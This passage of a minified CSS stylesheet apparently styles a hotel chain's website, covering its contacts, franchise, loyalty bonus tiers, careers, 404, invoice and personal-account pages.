80px}@media only screen and (max-width:1239.98px){.contacts__page--header{padding-bottom:50px;padding-top:100px}}@media only screen and (max-width:1043.98px){.contacts__page--header{padding-bottom:30px;padding-top:80px}}.contacts__page--header .header__title h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:575.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}.contacts__page--headquaters .headquaters__title h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:50px 0}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px}}@media only screen and (max-width:1043.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px;padding:30px 0}}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item{margin-bottom:35px}}.contacts__page--headquaters .headquaters__item .headquaters__icon{display:flex;justify-content:flex-start}.contacts__page--headquaters .headquaters__item .headquaters__title{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:10px 0 20px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item .headquaters__title{padding:15px 0}}.contacts__page--headquaters .headquaters__item p{color:#000;font-size:18px;line-height:1.33;margin-bottom:15px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item p{font-size:15px;line-height:22px}}.contacts__hotels .title{margin-bottom:30px}.contacts__hotels .title h1,.contacts__hotels .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0}@media only screen and (max-width:1043.98px){.contacts__hotels .title h1,.contacts__hotels .title h2{font-size:34px;line-height:1.4}}.search__detail{align-items:center;display:flex;justify-content:space-between}@media only screen and (max-width:575.98px){.search__detail{flex-direction:column}}.search__detail .search__panel{display:flex;justify-content:space-between;width:421px}@media only screen and (max-width:575.98px){.search__detail .search__panel{width:100%}}.search__detail .search__panel a{background:#2b2a29;color:#fff;margin-right:15px;padding:10px 15px;white-space:nowrap}.search__detail .search__panel a:focus{outline:none;text-decoration:none}.search__detail .search__panel a:hover{text-decoration:none}.search__detail .search__panel .form__hotels--search{position:relative;width:100%}.search__detail .search__panel .form__hotels--search .btn__search{background-size:15px;background:url(/images/_src/contact-page/search-btn.svg) no-repeat 50%;border:none;cursor:pointer;height:15px;left:12px;position:absolute;top:33%;width:15px}.search__detail .search__panel .form__hotels--search .btn__search:focus{outline:none;text-decoration:none}.search__detail .search__panel .form__hotels--search input{background:#f3f3f3;border:none;height:100%;padding:10px 15px 10px 35px;width:100%}.contact__hotels--list{display:flex;flex-direction:column;margin-bottom:60px}.contact__hotels--list .hotel{margin-bottom:45px;width:100%}.contact__hotels--list .hotel:last-child{margin-bottom:0}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel{margin-bottom:15px}}.contact__hotels--list .hotel .title__sity{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:0 0 5px}.contact__hotels--list .hotel__list--item{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}.contact__hotels--list .hotel__list--item .city__item{background:#f3f3f3;margin-bottom:10px;margin-left:8px;margin-right:8px;padding:30px 25px;width:calc(33.333% - 16px)}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{padding:30px 25px 25px}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:none;justify-content:flex-end}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:flex;justify-content:flex-end}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile span{background:url(/images/_src/arrow__black.svg) no-repeat;display:inline-block;height:15px;width:15px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;padding:20px 15px;width:49%}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:49%}}@media only screen and (max-width:767.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:100%}}.contact__hotels--list .hotel__list--item .city__item .title{color:#2b2a29;display:flex;flex-direction:column;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;margin-bottom:20px;padding:0}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item .title{font-size:15px;line-height:22px}}.contact__hotels--list .hotel__list--item .city__item .description{display:flex;flex-direction:column}.contact__hotels--list .hotel__list--item .city__item .description span{font-size:18px;font-weight:300;word-break:break-word}.contacts__company-managment{margin-bottom:80px}.wrap__vertical--list{display:flex}.one__hotels{margin-bottom:20px}.contact__form--block{margin-top:150px}@media only screen and (max-width:575.98px){.contact__form--block{margin-top:30px}}@media only screen and (max-width:1043.98px){.contact__form--block{margin-top:40px}}.contact__form--block .title{padding:0 0 50px}@media only screen and (max-width:575.98px){.contact__form--block .title{padding:0 0 30px}}.contact__form--block .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}.contact__robot--btn{display:flex;margin-top:50px}@media only screen and (max-width:575.98px){.contact__robot--btn{margin-top:20px}}.contact__robot--btn .contact__robot--submit{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;margin-left:20px;min-width:147px;padding:12px 50px 12px 55px;position:relative;transition:.3s linear}.contact__robot--btn .contact__robot--submit:focus{outline:none}.contact__no-robot{background:#f3f3f3;padding:12px 10px 10px}.contact__form--wrap .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:30px 0 50px}@media only screen and (max-width:575.98px){.form__block--description{display:none}}@media only screen and (max-width:1043.98px){.form__block--description{display:none}}.form__block--description p{font-size:18px;font-weight:300;line-height:1.33}.contact__group{margin-bottom:25px}.contact__group label{margin-bottom:10px}.contact__group--input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__group--input:focus{border:1px solid #2b2a29}.contact__group--input_area{height:150px}.contact__form--select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__form--select::-ms-expand{display:none}.contact__form--select.contact__form--select{background-position:calc(100% - 1.5em) 50%;color:rgba(0,0,0,.7)}.contact__form--select.contact__form--select,.contact__form--select.contact__form--select:active{background-image:url([data-uri])}@media only screen and (max-width:767.98px){.contacts__page{padding-top:20px}.contacts__hotels .title{margin-bottom:20px}.contacts__hotels .nav-tabs{margin:-15px 0 10px;padding-top:0}}.franchise__page--header{background:#fff;height:auto;padding-bottom:100px}@media only screen and (max-width:1043.98px){.franchise__page--header{padding-bottom:30px}}.franchise__page--header .header__page--h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.franchise__page--header .header__page--h1 h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.franchise__page--header .header__page--h1{font-size:34px;line-height:1.4}}.franchise__page--header .header__best--icon{margin-top:40px}@media only screen and (min-width:1044px){.franchise__page--header .header__best--icon{margin-top:90px}}.franchise__page--header .header__best--icon .icon-rounded{flex-basis:44px;font-size:30px;height:44px;width:44px}.franchise__page--header .header__best--icon .header__best-text{font-size:18px;line-height:1.33;margin-top:10px}.wrap__franchise--description{height:100%;position:relative}@media only screen and (max-width:1043.98px){.wrap__franchise--description{margin-top:40px}}.wrap__franchise--description .btn-red{background:#e4002b;bottom:0;color:#fff;display:inline-block;padding:13px 50px;position:absolute;transition:all .3s;white-space:nowrap}.wrap__franchise--description .btn-red:hover{background:#c51f28;text-decoration:none}@media only screen and (max-width:1043.98px){.wrap__franchise--description .btn-red{margin-top:20px;position:relative}}.franchise__page--description{font-weight:300}.franchise__page--description p{font-size:18px;line-height:1.33}.franchise__page--best{background:#2b2a29;margin-bottom:75px;margin-top:10px;padding:45px 0}@media only screen and (max-width:1043.98px){.franchise__page--best{margin-bottom:50px;padding:40px 0 20px}}@media only screen and (max-width:767.98px){.franchise__page--best{margin-bottom:40px}}.franchise__page--best .item__franchise{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise{margin-bottom:20px}}.franchise__page--best .item__franchise h3{color:#fff;font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise h3{font-size:24px;line-height:32px}}.franchise__page--best .item__franchise h3 span{font-size:36px;font-weight:300;line-height:42px;margin-left:5px}.franchise__page--best .item__franchise span{color:#fff}.franchise__page--reward{margin-bottom:85px}@media only screen and (max-width:1043.98px){.franchise__page--reward{margin-bottom:60px}}@media only screen and (max-width:767.98px){.franchise__page--reward{margin-bottom:40px}}.franchise__page--brands{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--brands{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--brands{margin-bottom:40px}}.franchise__page--brands .title{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--brands .title{text-align:left}}.franchise__page--brands .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 20px}@media only screen and (max-width:1043.98px){.franchise__page--brands .title h2{font-size:34px;line-height:1.4}}.franchise__page--benefist{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--benefist{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--benefist{margin-bottom:40px}}.franchise__page--benefist .title{padding:0 0 20px}.franchise__page--benefist .title h2{font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .title h2{font-size:34px;line-height:1.4}.franchise__page--benefist .benefist__item--description{margin-top:30px}}.franchise__page--benefist .benefist__item--description .title{font-size:36px;font-weight:300;line-height:42px;padding-bottom:20px}.franchise__page--benefist .benefist__item--description .link{margin-top:40px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .link{margin-top:20px}}.franchise__page--benefist .benefist__item--description .description{font-size:18px;font-weight:300;line-height:1.33}.franchise__page--benefist .benefist__item--description .list__item{display:flex;flex-wrap:wrap;margin-top:20px}.franchise__page--benefist .benefist__item--description .list__item .item{background:url(/images/_src/franchise-page/icon-benefist.svg) 0 25% no-repeat;color:#000;font-weight:300;padding:5px 20px 5px 40px;width:50%}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .list__item .item{padding:10px 20px 10px 40px}}.franchise-page--information{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise-page--information{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise-page--information{margin-bottom:40px}}.franchise-page--information .title{font-size:36px;font-weight:300;line-height:42px;margin-bottom:25px}.franchise-page--information .title h3{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0;padding-bottom:0}.franchise-page--information .page--information--item{margin-bottom:25px}.franchise-page--information .page--information--item h3{font-size:24px;font-weight:400;line-height:32px;margin-bottom:0;padding-top:10px}.franchise-page--information .page--information--item img{height:auto;max-width:100%}.franchise-page--information .page--information--item .specialist{font-size:18px;font-weight:300;line-height:1.33}.franchise-page--information .page--information--item .email .label{color:#aaa}.franchise-page--information .page--information--item .email .text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.franchise-page__hotel--list .hotel__item{width:23.3%}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}@media only screen and (max-width:1239.98px){.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}}@media only screen and (max-width:1043.98px){.franchise-page__hotel--list .hotel__item{width:48.3%}.franchise-page__hotel--list .hotel__item:nth-child(2n){margin-right:0}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:9px}}@media only screen and (max-width:575.98px){.franchise-page__hotel--list .hotel__item{width:100%}.franchise-page__hotel--list .hotel__item:nth-child(2n),.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:0}}.header__bonus{background-size:cover;position:relative;width:100%}.header__bonus .bonus__content{margin-top:114px}.header__bonus .bonus__content h1{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.header__bonus .bonus__content h1{font-size:34px;line-height:1.4}}.header__bonus .bonus__content .description{color:#fff;font-size:18px;line-height:1.33;white-space:pre-line}.header__bonus .bonus__register{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px;max-width:640px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register{margin-top:35px}}.header__bonus .bonus__register .form{flex-grow:1;margin-right:20px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .form{margin-right:0}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form{display:flex;flex-direction:column;margin-bottom:10px}.header__bonus .bonus__register .form input{border-color:#fff}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form input{font-size:15px}.header__bonus .bonus__register .form input::-moz-placeholder{font-size:15px}.header__bonus .bonus__register .form input::placeholder{font-size:15px}}.header__bonus .bonus__register .btn-bonus-act{min-width:290px}.header__bonus .bonus__register .btn-bonus-act:focus,.header__bonus .bonus__register .btn-bonus-act:hover{background:#302f2e;color:#fff}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .btn-bonus-act{margin-top:20px;width:100%}}.input-group_azimut-bonus .btn:disabled{border-color:#e4002b;opacity:1}.bonus__special--offers{padding-bottom:149px;padding-top:99px}.bonus__special--offers h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;position:relative}@media only screen and (max-width:1043.98px){.bonus__special--offers h2{font-size:34px;line-height:1.4}}.bonus__privilegies{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__privilegies{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__privilegies{margin-bottom:40px}}.bonus__privilegies .bonus__privilegies--header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.bonus__privilegies .bonus__privilegies--header h2{font-size:34px;line-height:1.4}}.bonus__privilegies .bonus__privilegies--header p{font-size:18px;line-height:1.33}.bonus__privilegies .item{margin-top:30px}.bonus__privilegies .item .header{background:#e4002b;display:flex;flex-direction:column;height:160px;padding:20px}.bonus__privilegies .item .header.bonus{background:#e4002b}.bonus__privilegies .item .header.silver{background:#aaa}.bonus__privilegies .item .header.gold{background:#dcc07c}.bonus__privilegies .item .header.platinum{background:#2b2a29}.bonus__privilegies .item .header img{height:auto;width:102px}.bonus__privilegies .item .header h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-top:50px}.bonus__privilegies .item .description{color:#000;font-weight:300;padding:15px}@media only screen and (max-width:1043.98px){.bonus__privilegies .item .description{padding:15px 0}}.bonus__privilegies .item .description h3{font-weight:500;margin-bottom:20px;white-space:pre-line}.bonus__privilegies .item .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px;white-space:pre-line}.bonus__privilegies .item .description p{white-space:pre-line}.bonus__privilegies .item .description .pre{margin-top:30px;white-space:pre-line}.bonus__privilegies .item .description .pre span{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.bonus__privilegies .item .description .pre p{color:#656361;white-space:pre-line}.bonus__asked{padding:0 0 150px}@media only screen and (max-width:1043.98px){.bonus__asked{padding:0 0 80px}}.bonus__asked .wrap__bonus--more{align-items:center;display:flex;margin-top:50px}.bonus__asked h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1;padding-bottom:70px}@media only screen and (max-width:1239.98px){.bonus__asked h2{padding-bottom:70px}}@media only screen and (max-width:1043.98px){.bonus__asked h2{font-size:34px;line-height:1.4;padding-bottom:30px}}.asked__questions{margin-bottom:30px}.questions{color:#2b2a29;cursor:pointer;font-size:18px;line-height:1.33;padding:5px 0;position:relative}.questions span{display:inline-block;padding:0 30px 0 0}.questions:hover:before{background:#000;color:#fff}.questions:before{border-radius:100%;color:#aaa;content:"\e92c";font-size:18px;height:30px;line-height:30px;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);transition:.2s linear;vertical-align:middle;width:30px}.questions.minus:before{transform:translateY(-50%) rotate(45deg)}.questions__description{font-size:18px;line-height:24px;padding:10px 0}.questions__description p{font-size:18px;font-weight:300;line-height:24px}.asked__form{box-shadow:0 2px 15px rgba(0,0,0,.1);margin-top:30px;padding:30px 20px 35px}.asked__form .title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:30px}.asked__form .form__group{margin-bottom:20px}.asked__form .form__group label{color:#656361;padding:0 0 3px;width:100%}.asked__form .form__group input{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group input::-moz-placeholder{font-size:15px}.asked__form .form__group input::placeholder{font-size:15px}.asked__form .form__group textarea{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group textarea::-moz-placeholder{font-size:15px}.asked__form .form__group textarea::placeholder{font-size:15px}.asked__form button{background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:15px;padding:13px 51px;text-align:center;transition:.3s linear;width:100%}.asked__form button:hover{background:#c51f28}.asked__form button:focus{outline:none}.asked__form .check-black{background:#f3f3f3;padding:15px 15px 12px}.warningBonusText{background:#656361;color:#fff;font-weight:700;height:70px;padding-top:10px;text-align:center}.bonus__email{background:#2b2a29;margin-bottom:70px;padding:70px 0}.bonus__email .bonus__block--description{color:#fff}.bonus__email .bonus__block--description h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__email .email__join{width:100%}.bonus__email .email__join .form{display:flex;flex-direction:row;flex-direction:column;width:100%}@media only screen and (min-width:1044px){.bonus__email .email__join .form{flex-direction:column}}@media only screen and (min-width:1240px){.bonus__email .email__join .form{flex-direction:row}}.bonus__email .email__join .form button{background:#e4002b;border:none;color:#fff;cursor:pointer;margin-top:10px;padding:13px 40px;white-space:nowrap}.bonus__email .email__join .form button:hover{background:#000}@media only screen and (min-width:768px){.bonus__email .email__join .form button{margin-top:10px}}@media only screen and (min-width:1240px){.bonus__email .email__join .form button{margin-top:0}}.bonus__email .email__join .form>input{border:none;font-size:15px;margin-bottom:0;padding:10px 15px;width:100%}.bonus__email .email__join .form>input::-moz-placeholder{color:#aaa;font-size:15px}.bonus__email .email__join .form>input::placeholder{color:#aaa;font-size:15px}.bonus__email .email__social{align-items:flex-end;display:flex;justify-content:space-between}@media only screen and (min-width:768px){.bonus__email .email__social{margin-top:10px}}.bonus__email .email__social .inner__social{display:flex}.bonus__email .email__social .inner__social a{align-items:center;color:#fff;display:flex;margin-right:0;padding:5px 0 0}.bonus__email .email__social .inner__social a:hover{text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a{margin-right:30px}}.bonus__email .email__social .inner__social a i{font-size:26px;font-size:44px;margin-right:10px;text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a i{font-size:26px}}.bonus__email .email__social .inner__social a .inner__social--text{border-bottom:1px solid hsla(0,0%,100%,.5);display:inline-block;display:none}.bonus__email .email__social .inner__social a .inner__social--text:hover{border-color:transparent}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a .inner__social--text{display:inline-block}}.bonus__email .email__social .inner__link{border-bottom:1px solid hsla(0,0%,100%,.5);color:#fff;display:inline-block;line-height:1.65;padding:5px 0 2px}.bonus__email .email__social .inner__link:hover{border-color:transparent;text-decoration:none}.bonus__partners{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__partners{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__partners{margin-bottom:40px}}.bonus__partners .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__partners .header h2{font-size:34px;line-height:1.4}}.bonus__benefist{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__benefist{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__benefist{margin-bottom:40px}}.bonus__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0;padding-bottom:44px}@media only screen and (max-width:1043.98px){.bonus__benefist .title h2{font-size:34px;line-height:1.4}}.bonus__benefist .item{margin-bottom:20px;position:relative}.bonus__benefist .item .parent{padding-top:70%}.bonus__benefist .item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.bonus__benefist .item .content{left:0;padding:20px 10px 20px 20px;position:absolute;top:0}.bonus__benefist .item .content h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__benefist .item .content p{color:#fff;font-size:18px;line-height:1.33}.sign-in-links__links-social{display:flex;flex-direction:column}@media only screen and (max-width:1043.98px){.sign-in-links__links-social{flex-direction:row}.tabled__w--100{width:100%}}.scrolling-wrapper__bonus{-webkit-overflow-scrolling:touch;display:flex;overflow-x:hidden;overflow-y:hidden;white-space:nowrap}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus{overflow-x:scroll}}.scrolling-wrapper__bonus .item{display:inline-block;margin-right:20px;width:25%}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus .item{min-width:50%}}@media only screen and (max-width:575.98px){.scrolling-wrapper__bonus .item{min-width:90%;width:100%}}.pre__line{margin-bottom:1em}.pre__line p{margin-bottom:0}.bonus__section{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__section{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__section{margin-bottom:40px}}.bonus__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__section .header h2{font-size:34px;line-height:1.4}}.bonus__section_gift-status{font-size:18px;line-height:1.33}.bonus__section_gift-status ul{margin-bottom:25px}.bonus__section_gift-status ul li{margin-bottom:15px}@media only screen and (max-width:1043.98px){.bonus__section_gift-status{font-size:inherit}}.carers__main--title{color:#2b2a29!important;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.carers__main--description{color:#2b2a29;font-size:18px;line-height:1.33}.careers__benefist .title{padding:70px 0 50px}@media only screen and (max-width:1239.98px){.careers__benefist .title{padding:40px 0 30px}}.careers__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__benefist .title h2{font-size:34px;line-height:1.4}}.careers__benefist .intro{font-size:17px;margin-bottom:.5rem}.careers__benefist .item__benefist{margin-bottom:30px}.careers__benefist .item__benefist h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-size:20px;font-weight:400;line-height:32px;line-height:1.4;margin:22px 0 0}@media only screen and (max-width:767.98px){.careers__benefist .item__benefist h3{margin-top:15px}}.careers__benefist .item__benefist img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.careerReward{width:80px}.careers__video{padding-top:70px;text-align:center;width:100%}.careers__gallery{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;padding-bottom:70px}.careers__best{background:#f3f3f3;padding:46px 0}.careers__join .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__join .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.careers__join .title h2{margin-bottom:20px}}.carers__best--item h4{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-top:10px}.carers__grow{background:#2b2a29;display:none;margin-bottom:150px;padding:70px 0}.carers__grow .description__grow h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.carers__grow .description__grow p{color:#fff;font-size:18px;line-height:1.33}.carers__grow .description__grow .description__grow--link{color:#fff;margin-top:30px}.carers__grow .contact__list--submit{display:flex;justify-content:space-between;width:100%}.carers__grow .contact__list--submit .item__submit{align-items:center;display:flex;margin-bottom:25px;width:50%}.carers__grow .contact__list--submit .item__submit .linkedlin__img{background:url(/images/_src/careers-page/linked.svg) no-repeat 50%;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .attach__img{background-size:26px;background:url(/images/img/_src/careers-page/atach.svg) no-repeat;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .linkedlin__link{color:#fff;padding:0 0 0 10px;text-decoration:underline;white-space:nowrap}.carers__grow .submit__sv{background:#e4002b;border:none;color:#fff;cursor:pointer;padding:15px 0;white-space:nowrap;width:100%}.carers__grow--contact{align-items:center;display:flex;height:100%}.carers__grow--contact form{width:100%}.careers__gallery--tags{align-items:center;display:flex}.careers__gallery--tags .list__nav--link{margin-bottom:1rem;padding:0}.careers__gallery--tags .list__nav--link li{margin-bottom:10px;margin-right:10px}.not-found__main{width:100%}.not-found__main .booking-search__data{margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}.not-found__main .not__found--text{padding:100px 0}.not-found__main .not__found--text a{color:inherit}.not-found__main h1{font-size:70px;line-height:1}.not-found__main h1,.not-found__main h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.not-found__main h3{display:block;font-size:36px;line-height:1.16}@media only screen and (max-width:1043.98px){.not-found__main .not__found--text{padding:60px 0}}.container-invoice{margin:30px auto;max-width:960px;padding:0 15px}.invoice-table{border:none}.invoice-table__tfoot td,.invoice-table__tfoot th{border:none;text-align:right}.text-center{text-align:center}.text-right{text-align:right}.no-wrap{white-space:nowrap}.cabinet{padding:54px 0 64px}.cabinet,.cabinet__container{position:relative}.cabinet__bg-item_1{background-position:100% 100%;background-repeat:no-repeat;box-sizing:content-box;height:100%;left:0;padding:60px 0 0;position:absolute;top:-60px;width:100%}.cabinet__bg-item_1-1{background-position:50% 50%;background-size:cover}.cabinet__grid_1{display:flex;margin-left:-20px}.cabinet__grid_1>.cabinet__grid-item{flex-shrink:0;padding-left:20px}.cabinet__grid_1>.cabinet__grid-item_1{width:67%}.cabinet__grid_1>.cabinet__grid-item_2{margin-left:auto;width:25%}.cabinet__menu{margin-bottom:30px}.cabinet__user{margin-bottom:40px}.cabinet__bonus-programs{margin-bottom:50px}.cabinet__bonuses{margin-bottom:55px}.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:40px}@media (max-width:1240px){.cabinet{padding-top:100px}.cabinet__grid_1{margin-left:-25px}.cabinet__grid_1>.cabinet__grid-item{padding-left:25px}.cabinet__grid_1>.cabinet__grid-item_1{width:70%}.cabinet__grid_1>.cabinet__grid-item_2{width:30%}}@media (max-width:1043px){.cabinet{padding-top:58px}.cabinet__grid_1{display:block;margin-left:0}.cabinet__grid_1>.cabinet__grid-item{padding-left:0;width:auto}.cabinet__grid_1>.cabinet__grid-item_1{margin-bottom:30px}}@media (max-width:767px){.cabinet__bonus-programs{margin-bottom:40px}.cabinet__bg-item_1{background-position:50% 100%;background-size:contain}.cabinet__bg-item_1-1{background-position:55% 50%;background-size:cover}.cabinet__bonuses,.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:30px}}.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm400.jpg) top no-repeat;background-size:cover;color:#fff;padding:50px 0}@media only screen and (min-width:1044px){.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm1200.jpg) top no-repeat;background-size:cover;color:#fff;padding:100px 0}}@media only screen and (min-width:768px){.azimut-bonus__part_1{max-width:640px}}.azimut-bonus__part_2{max-width:640px}.azimut-bonus__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:20px}.azimut-bonus__title-part_1-2{font-weight:700}.azimut-bonus__title 